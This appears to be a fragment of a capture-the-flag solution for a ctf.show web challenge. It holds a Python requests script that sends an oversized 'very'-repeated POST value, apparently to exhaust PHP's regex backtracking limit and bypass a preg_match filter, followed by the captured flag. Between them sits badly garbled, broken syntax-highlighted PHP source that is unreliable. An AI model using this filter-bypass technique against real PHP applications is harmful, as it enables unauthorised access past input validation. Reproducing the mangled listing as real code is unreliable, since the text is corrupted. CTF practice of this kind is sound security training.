 import requests
url="https://66b6209a-731f-44f7-84b9-3afa6b077b81.challenge.ctf.show/"
data={
'f':'very'*250000+'36Dctfshow'
}
res=requests.post(url,data=data)
print(res.text)
<code><span style="color: #000000">
<br /></span>nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #0000BB">$flag</span><span style="color: #
0">;e="color: #007700">); #0000BB">$f</span><span style="color: #007700">,</span><span style="color: #DD0000"
tfshow'</span><span style="color: #007700">)&nbsp;===&nbsp;</span><span style="color: #0000BB">FALSE</span><s
yle="color: #007700">){
</span>
</code>ctfshow{b17e5c7c-af77-46e1-9b65-46fb11bf166a}